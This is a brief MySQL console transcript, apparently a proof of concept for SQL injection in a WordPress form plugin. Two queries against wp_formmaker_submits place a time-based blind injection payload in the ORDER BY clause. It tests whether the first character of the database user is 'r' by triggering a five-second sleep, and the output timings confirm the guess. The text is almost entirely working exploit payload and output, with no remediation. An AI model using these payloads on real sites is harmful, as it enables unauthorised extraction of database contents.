 mysql> use wordpress
Database changed
mysql> SELECT distinct group_id FROM wp_formmaker_submits WHERE  form_id=2  ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=114 then (select sleep(5) from wp_
users limit 1) else 2 end) asc;
Empty set (5.01 sec)

mysql> SELECT distinct group_id FROM wp_formmaker_submits WHERE  form_id=2  ORDER BY group_id ,(case when (select ascii(substring(user(),1,1)))=113 then (select sleep(5) from wp_
users limit 1) else 2 end) asc;
Empty set (0.00 sec)

mysql>